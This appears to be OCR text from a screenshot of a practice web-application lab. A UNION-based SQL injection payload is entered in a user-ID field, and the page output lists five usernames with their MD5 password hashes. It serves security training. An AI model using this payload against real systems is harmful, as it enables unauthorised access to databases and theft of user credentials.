 User ID: 1' union select user Submit
ID: 1' union select user,password from users#
First name: admin
Surname: admin
ID: 1' union select user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99